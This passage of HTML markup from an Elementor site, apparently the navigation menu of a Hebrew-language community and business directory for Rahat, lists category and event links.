				<div class="elementor-element elementor-element-304ff61 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="304ff61" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">קניות ואופנה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d83d2c5 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d83d2c5" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לבית%20ולגן">לבית ולגן</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-b35d755 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="b35d755" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">אוכל ומסעדות</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-6d50e69 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6d50e69" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=רכב%20ותחבורה">מוסכים ורכב</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-12aa743 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="12aa743" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לעסק">לעסק</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-40aa455 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="40aa455" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">נותני שירותים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e0b0536 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e0b0536" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">הטבות מעסקים</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5e3921f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5e3921f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">אפליקציית נינג׳ה</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-74fb179" data-id="74fb179" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f8f996 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="9f8f996" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לחיות</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a061109 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a061109" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע שימושי</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9eed2d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="9eed2d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://rahat-muni.com/?lang=he">העיריה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-4aae3ae ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4aae3ae" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועי תרבות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-02bfbfa ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="02bfbfa" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a7%d7%90%d7%a0%d7%98%d7%a8%d7%99-%d7%a8%d7%94%d7%98">הקאנטרי</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-51761f9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="51761f9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתעדכן</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-04a3959 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="04a3959" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כתבות ועדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-773ea84 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="773ea84" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים וגלריה</p>		</div>
				</div>
				<div class="elementor-element elementor-element-87e2abe ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="87e2abe" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">שעת חירום</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-04ecc18" data-id="04ecc18" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-494a336 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="494a336" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מבקרים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-e4906d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e4906d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לקנות</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-ffd3a63 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ffd3a63" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">אוכל ומסעדות</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a9134f6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a9134f6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">קניות ואופנה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2f5d9cf ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f5d9cf" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לבית%20ולגן">לבית ולגן</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-c6189a8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c6189a8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=רכב%20ותחבורה">מוסכים ורכב</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-48808d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="48808d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לעסק">לעסק</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-7d8293e ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7d8293e" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">נותני שירותים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-010b246 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="010b246" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">הטבות מעסקים</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f6ca07d" data-id="f6ca07d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe8982 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ffe8982" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבלות</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-83151b1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="83151b1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים קרובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-6a27d02 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6a27d02" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועי עבר</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f113463 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f113463" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">דרום אדום</p>		</div>
				</div>
				<div class="elementor-element elementor-element-3ef1c94 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3ef1c94" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">לילות רמאדן</p>		</div>
				</div>
				<div class="elementor-element elementor-element-04eb5b9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="04eb5b9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תפד׳לו</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-a3e3f00" data-id="a3e3f00" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
